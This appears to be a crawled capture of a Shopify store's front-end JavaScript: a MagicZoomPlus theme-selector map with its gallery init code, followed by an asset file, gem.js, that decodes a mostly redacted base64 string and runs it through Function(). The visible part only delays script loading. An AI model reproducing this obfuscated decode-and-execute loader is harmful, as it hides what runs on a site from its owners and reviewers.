        'galleryContainer': '.main-product__grid product-media'
    },
    'Hamsterfoundry': {
        'galleryContainer': 'product-page .product-gallery'
    },
    'Focal': {
        'galleryContainer': '.product product-media'
    },
    'Eurus': {
        'galleryContainer': '[x-data*="xProductMedia"]'
    },
    'Ella': {
        'galleryContainer': '.productView .productView-images'
    },
    'LucaJchermann': {
        'galleryContainer': '#product-info > .flex.flex-col'
    },
    'Cornerstone': {
        'galleryContainer': '.product__top .product__media-container.below-mobile',
        'extraCSS' : '.product__media-container.below-mobile {display:block !important;} .product__media-container.above-mobile {display:none !important;}'
    },
    'Fashionopolism': {
        'galleryContainer': '.product__section-images.desktop-only',
        'extraCSS' : '.product__section-images.desktop-only { display:block !important; } .product__section-images.mb-only { display:none !important; }'
    },
    'Responsive': {
        'galleryContainer': '.product_section .product-gallery'
    },
    '3gems': {
        'galleryElement': '.product-page-section media-gallery'
    },
    'Galleria': {
        'galleryContainer': '.product-template__container #product-gallery'
    },
    'Booster': {
        'galleryContainer': '[data-product-holder] .gallery '
    },
    'Spark': {
        'galleryContainer': '.product .product__media-container'
    },
    'Colors': {
        'galleryContainer': '.product .item-media'
    },
    'Wokiee': {
        'galleryContainer': '.container .product-main-image'
    },
    'Testament3': {
        'galleryContainer': '#product-photos',
        'extraCSS': '#mobile-product { display:none !important; } #product-photos { display:block !important; } div.MagicToolboxSelectorsContainer { float:none !important; }',
    },
    'Boost': {
        'galleryContainer': '.product-detail .product-layout-grid__images',
        'extraCSS' : '.product-layout-grid__images div[style*="absolute"] { height:0px !important; overflow:hidden; }'
    },
    'Megamog': {
        'galleryElement': '.m-main-product__media .m-product-media--desktop media-gallery',
        'extraCSS': '.m-product-media--mobile  { display:none !important; } ..m-product-media--desktop { display:block !important; } ',
    },
    'SuperTheme': {
        'galleryContainer': '.products-info .product-half.product-slider-sticky'
    },
    'MadeByField': {
        'galleryContainer': '.product .product__gallery'
    },
    'Essentials': {
        'galleryContainer': '.product .product__media-wrapper'
    },
    'Showcase': {
        'galleryContainer': '.product-area .product-area__media'
    },
    'Nbourhood': {
        'galleryElement': '[x-ref="gallery_slider"]',
        'elementsToHide' : '.js-thumbnailSlider, #magic-zoom-plus-block + div'
    },
    'Hnice': {
        'galleryContainer': '#ap_product_detail_media'        
    },
    'Minimog': {
        'galleryContainer': '.m-main-product--media'
    },
    'SuitUp': {
        'galleryContainer': '.single_product__img'
    },
    'Empire2': {
        'galleryContainer': '.product_media_wrapper'
    },
    'Kidu': {
        'galleryContainer': '.products_gallery'
    },
    'PryceParker': {
        'galleryContainer': '.product-gallery-sticky'
    },
    'BlackBlackCreative': {
        'galleryContainer': 'product-media-collage'
    },
    'Reformation_': {
        'galleryContainer': '.grid-thumb.grid__item'
    },
    'Symmetry2': {
        'galleryContainer': '.product-detail .gallery'
    },
    'Taiga': {
        'galleryElement': '.pdp-media .media-sliders',
        'extraCSS': ''
    },
    'Exhibit': {
        'galleryContainer': '.product-media',
        'extraCSS' : '.product-thumbnails-slider { display:none !important; }'
    },
    'Empiretra': {
        'galleryElement': 'media-gallery'
    },
    'Mirora': {
        'galleryElement': '.product-zoom-image',
        'elementsToHide': '.additional-images'
    },
    'Fastor': {
        'galleryContainer': '.product-images-content'
    },
    'PageFly': {
        'galleryContainer': '[data-pf-type="ProductMedia2"]'
    },
    'Showcase': {
        'galleryContainer': '.theme-gallery',
        'extraCSS' : '@media screen and (min-width: 920px) { .MagicToolboxContainer { max-width: 900px; margin:0 auto; } }'
    },
    'Momentum': {
        'galleryContainer': 'product-media',
        'extraCSS': 'product-media { display:block !important; }'
    },
    'Wokiee2': {
        'galleryContainer': '.tt-product-single-img',
        'extraCSS': '.tt-product-single-carousel-vertical { display:none !important; } '
    },
    'Pacific': {
        'galleryContainer': '.product-images',
    },
    'Boundless': {
        'galleryElement': '.product__photo.grid__item',
        'extraCSS': '.product__photo.grid__item { display:none !important; } ',
    },
    'laserfoto_theme': {
        'galleryContainer': 'div[data-product-images]',
    },
    'ToniGuy': {
        'galleryElement': '.main-product__media'
    },
    'Urge': {
        'galleryElement': '.inner_gallery_container'
    },
    'Retina': {
        'galleryElement': '.product-gallery'
    },
    'Boundless_': {
        'galleryElement': '#featuredImage',
        'extraCSS': '#Slider { display:none !important; }'
    },
    'District': {
        'galleryContainer': '#main-product-images',
    },
    'GoFarm': {
        'galleryContainer': '.main-product-gallery',
    },
    'Baseline_': {
        'galleryContainer': '.product__section-images',
    },
    'Baseline': {
        'galleryContainer': '.product-media-container',
    },
    'Multi__': {
        'galleryElement': '[class^="#product-gallery"]',
    },
    'Multi_': {
        'galleryContainer': '[class^="#product-media"]',
    },
    'Multi': {
        'galleryContainer': '[class="#product-gallery-stage"]',
    },
    'Slate': {
        'galleryContainer': '.product__details .product__image',
    },
    'Porto': {
        'galleryContainer': '.product-img-box',
    },
    'Satoshi': {
        'galleryContainer': '#product-page > div > div:first-child > div:first-child',
    },
    'Wiredigital': {
        'galleryElement': '.product-single  > .swiper',
        'extraCSS' : '.product-single  > .thumbnail-container { display:none !important; } @media only screen and (min-width: 750px) { #magic-zoom-plus-block { width:53% !important; }} '
    },
    'Wonder': {
        'galleryContainer': 'gallery-section',
    },
    'Mobilia': {
        'galleryElement': '.product_gallery',
    },
    'Aggieland': {
        'galleryContainer': '[data-product-images-wrapper]',
    },
    'Kalles': {
        'galleryElement': 'hdt-product-media',
    },
    'Urban': {
        'galleryContainer': '.main-product_gallery-area',
    },
    'Badco': {
        'galleryElement': '.swiper.productsSwiper',
        'extraCSS' : '.swiper.thumbSwiper { display:none !important; }'
    },
    'LynxGolf': {
        'galleryContainer': '#gallery',
        'extraCSS' : ''
    },
    'Haven': {
        'galleryElement': 'component-product-media-gallery',
        'extraCSS': ''
    },
    'Dawn_Z': {
        'galleryContainer': '.product-top-area .product-image-area',
        'extraCSS': ''
    },
    'Zone': {
        'galleryElement': '.zone3-product-information__media--container',
        'extraCSS': ''
    }
}
if (typeof MagicToolboxSupportedThemes_extra != 'undefined') {
    MagicToolboxSupportedThemes = { 
      ...MagicToolboxSupportedThemes_extra,
      ...MagicToolboxSupportedThemes 
    }
}

const addCSS = s => document.head.appendChild(document.createElement("style")).innerHTML = s;

function initmzptheme() {
    document.dispatchEvent(new Event("magiczoomplus:beforeinit"));
    var $magicGallery = document.querySelector('#magic-zoom-plus-block');
    var $updated = false;
    if ($magicGallery) {
        for (var t in MagicToolboxSupportedThemes) {
            var $theme = MagicToolboxSupportedThemes[t],
                $g_element = (typeof $theme['galleryElement'] != 'undefined' && $theme['galleryElement'] != '') ? document.querySelector($theme['galleryElement']) : null,
                $g_container = (typeof $theme['galleryContainer'] != 'undefined' && $theme['galleryContainer'] != '') ? document.querySelector($theme['galleryContainer']) : null;

            var $originalElement;
            if ($g_element) {
                $originalElement = $g_element;
                $magicGallery.classList.add('magic-theme-' + t);
                $g_element.after($magicGallery);
                $g_element.setAttribute('magic-hidden', 1);
                $magicGallery.setAttribute('style', '');
                $updated = true;
            } else if ($g_container) {
                $originalElement = $g_container;
                $magicGallery.classList.add('magic-theme-' + t);
                $g_container.innerHTML = '<div style="position:absolute;top:-10000px;left:-10000px;width:1px;height:1px;overflow:hidden;">' + $g_container.innerHTML + '</div>';
                $g_container.appendChild($magicGallery)
                $magicGallery.setAttribute('style', '');
                $updated = true;
                if ($g_container.querySelector('.product__column-sticky')) {
                    $magicGallery.classList.add('product__column-sticky');
                }
            }
            if ($updated) {
                var $badge = $originalElement.querySelector('.productView-badge');
                if ($badge) {
                    $badge = $badge.cloneNode(true);
                    $badge.style['pointer-events'] = 'none';
                    var $badgeContainer = $magicGallery.querySelector('.MagicToolboxSlides div[data-slide-id="zoom"]');
                    $badgeContainer.style.position = 'relative';
                    $badgeContainer.style.display = 'inline-block';
                    $badgeContainer.appendChild($badge);
                }
                if (typeof $theme['elementsToHide'] != 'undefined' && $theme['elementsToHide'] != '') {
                    var $elms = document.querySelectorAll($theme['elementsToHide']);
                    $elms.forEach(($elm) => {
                        if ($elm.getAttribute('id') != 'magic-zoom-plus-block') {
                            $elm.setAttribute('magic-hidden', 1);
                        }
                    })
                }
                if (typeof $theme['extraCSS'] == 'undefined') {
                                    $theme['extraCSS'] = '';
                }
                if (typeof window['__productWizRio'] !='undefined' && typeof window['MZP_ENABLE_RIO'] == 'undefined') {
                    $theme['extraCSS'] += ' #pwzrswiper-container-wrapper { display:none !important; }';
                }
                if (typeof $theme['extraCSS'] != 'undefined' && $theme['extraCSS'] != '') {                    
                    addCSS($theme['extraCSS']);
                }
                if (typeof $theme['postAction'] != 'undefined') {
                    $theme.postAction();
                }
                document.dispatchEvent(new Event("magiczoomplus:afterinit"));
                break;
            }
        }
        if (!$updated) {
            var $magicGalleryInner = $magicGallery.querySelector('.MagicToolboxContainer');
            if ($magicGalleryInner) {
              $magicGalleryInner.remove();
            }
        } else { 
            if (typeof window['__productWizRio'] !='undefined' && typeof window['MZP_ENABLE_RIO'] == 'undefined') {
                window['__productWizRio'] = {}
            }
        }
    }
}

    initmzptheme();

</script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.devnaagri.com/cdn/shop/t/13/assets/custom.js?v=183944157590872491501627028841
body_size: -763
content:
//# sourceMappingURL=/cdn/shop/t/13/assets/custom.js.map?v=183944157590872491501627028841


--- FILE ---
content_type: text/javascript
request_url: https://www.devnaagri.com/cdn/shop/t/13/assets/gem.js?v=51679072199016379161627028841
body_size: 214
content:
let _0x4223df = "[base64]/d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoImxvYWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChsb2FkSlNzY3JpcHRzLDUwMCl9LCExKTp3aW5kb3cuYXR0YWNoRXZlbnQ/d2luZG93LmF0dGFjaEV2ZW50KCJvbmxvYWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChsb2FkSlNzY3JpcHRzLDUwMCl9KTp3aW5kb3cub25sb2FkPWxvYWRKU3NjcmlwdHM7fQ==";Function(window["\x61\x74\x6F\x62"](_0x4223df))();
